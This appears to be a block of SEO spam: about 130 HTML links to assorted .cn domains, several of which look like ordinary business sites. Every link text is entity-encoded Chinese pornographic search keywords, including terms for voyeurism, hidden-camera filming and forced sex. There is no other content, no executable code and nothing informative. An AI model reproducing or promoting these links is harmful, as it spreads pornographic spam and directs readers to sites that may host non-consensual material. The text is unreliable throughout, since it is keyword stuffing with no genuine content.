<a href="http://demeipower.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://addidas.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://moar.com.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://entins.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zlisp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://okmov.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://omqy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x5F3A;&#x556A;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://lix.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://adism.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fddpw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://huojia518.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://jfhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://lyofill.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://dubagw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://angni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://eefa.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://houdao2.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ar98.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://51goshop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://dr8he.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://shandongzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://sctcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://amarry.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://linearis.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://muccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jindahang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://eyunf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
